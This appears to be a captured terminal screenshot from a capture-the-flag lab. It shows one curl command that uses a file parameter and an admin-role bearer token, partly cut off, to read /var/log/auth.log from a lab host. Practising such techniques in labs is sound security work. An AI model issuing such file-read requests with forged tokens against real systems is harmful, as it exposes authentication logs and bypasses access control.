 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ curl 'http://logs.hc/api/view?file=/var/log/auth.log' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIs
b2dpbiIsImlhdCI6MTc2Nzg5MzY4OCwiZXhwIjoxNzY3ODk3Mjg4LCJuYmYiOjE3Njc4OTM2ODgsImp0aSI6IlJxelJGTlVGSFNaWnEz
GIzOWU3MDFjNDAwODcyZGI3YTU5NzZmNyIsInJvbGUiOiJhZG1pbiIsIm5hbWUiOiJ0ZXN0ZSIsImVtYWlsIjoidGVzdGVAdGVzdGUuY
Y"